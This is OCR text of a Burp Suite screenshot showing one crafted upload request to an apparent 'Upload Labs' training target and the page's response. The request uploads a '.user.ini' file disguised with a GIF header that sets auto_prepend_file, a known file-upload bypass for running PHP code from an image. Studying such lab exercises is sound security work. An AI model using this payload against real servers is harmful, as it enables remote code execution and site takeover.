 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://47.111.59.243:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.111.59.243:9021
Content-Length: 322
Cache-Control: max-age=0
Origin: http://47.111.59.243:9021
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5yCAYn9L4ZSsrUr9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://47.111.59.243:9021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5yCAYn9L4ZSsrUr9
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: text/plain
GIF89
auto_prepend_file="2.jpg"
------WebKitFormBoundary5yCAYn9L4ZSsrUr9
Content-Disposition: form-data; name="upload"
------WebKitFormBoundary5yCAYn9L4ZSsrUr9--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 19 Aug 2019 23:54:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 789
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 947 bytes | 155 millis